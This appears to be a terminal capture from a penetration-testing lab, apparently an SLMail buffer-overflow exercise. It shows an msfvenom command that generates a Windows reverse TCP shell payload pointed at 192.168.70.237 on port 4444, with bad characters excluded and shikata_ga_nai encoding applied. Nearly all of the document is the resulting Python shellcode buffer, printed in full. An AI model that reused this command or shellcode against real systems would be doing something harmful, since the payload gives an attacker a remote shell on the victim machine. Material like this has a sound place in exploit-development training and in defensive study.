 root@kali:slmail# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.70.237 LPORT=4444
 -f py -b "\x00\x0A\x0D"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of py file: 1684 bytes
buf =  ""
buf += "\xbe\x49\xdc\x42\x73\xdb\xd5\xd9\x74\x24\xf4\x5a\x29"
buf += "\xc9\xb1\x52\x83\xea\xfc\x31\x72\x0e\x03\x3b\xd2\xa0"
buf += "\x86\x47\x02\xa6\x69\xb7\xd3\xc7\xe0\x52\xe2\xc7\x97"
buf += "\x17\x55\xf8\xdc\x75\x5a\x73\xb0\x6d\xe9\xf1\x1d\x82"
buf += "\x5a\xbf\x7b\xad\x5b\xec\xb8\xac\xdf\xef\xec\x0e\xe1"
buf += "\x3f\xe1\x4f\x26\x5d\x08\x1d\xff\x29\xbf\xb1\x74\x67"
buf += "\x7c\x3a\xc6\x69\x04\xdf\x9f\x88\x25\x4e\xab\xd2\xe5"
buf += "\x71\x78\x6f\xac\x69\x9d\x4a\x66\x02\x55\x20\x79\xc2"
buf += "\xa7\xc9\xd6\x2b\x08\x38\x26\x6c\xaf\xa3\x5d\x84\xd3"
buf += "\x5e\x66\x53\xa9\x84\xe3\x47\x09\x4e\x53\xa3\xab\x83"
buf += "\x02\x20\xa7\x68\x40\x6e\xa4\x6f\x85\x05\xd0\xe4\x28"
buf += "\xc9\x50\xbe\x0e\xcd\x39\x64\x2e\x54\xe4\xcb\x4f\x86"
buf += "\x47\xb3\xf5\xcd\x6a\xa0\x87\x8c\xe2\x05\xaa\x2e\xf3"
buf += "\x01\xbd\x5d\xc1\x8e\x15\xc9\x69\x46\xb0\x0e\x8d\x7d"
buf += "\x04\x80\x70\x7e\x75\x89\xb6\x2a\x25\xa1\x1f\x53\xae"
buf += "\x31\x9f\x86\x61\x61\x0f\x79\xc2\xd1\xef\x29\xaa\x3b"
buf += "\xe0\x16\xca\x44\x2a\x3f\x61\xbf\xbd\x80\xde\xf9\xd0"
buf += "\x69\x1d\x05\x3a\x36\xa8\xe3\x56\xd6\xfc\xbc\xce\x4f"
buf += "\xa5\x36\x6e\x8f\x73\x33\xb0\x1b\x70\xc4\x7f\xec\xfd"
buf += "\xd6\xe8\x1c\x48\x84\xbf\x23\x66\xa0\x5c\xb1\xed\x30"
buf += "\x2a\xaa\xb9\x67\x7b\x1c\xb0\xed\x91\x07\x6a\x13\x68"
buf += "\xd1\x55\x97\xb7\x22\x5b\x16\x35\x1e\x7f\x08\x83\x9f"
buf += "\x3b\x7c\x5b\xf6\x95\x2a\x1d\xa0\x57\x84\xf7\x1f\x3e"
buf += "\x40\x81\x53\x81\x16\x8e\xb9\x77\xf6\x3f\x14\xce\x09"
buf += "\x8f\xf0\xc6\x72\xed\x60\x28\xa9\xb5\x91\x63\xf3\x9c"
buf += "\x39\x2a\x66\x9d\x27\xcd\x5d\xe2\x51\x4e\x57\x9b\xa5"
buf += "\x4e\x12\x9e\xe2\xc8\xcf\xd2\x7b\xbd\xef\x41\x7b\x94"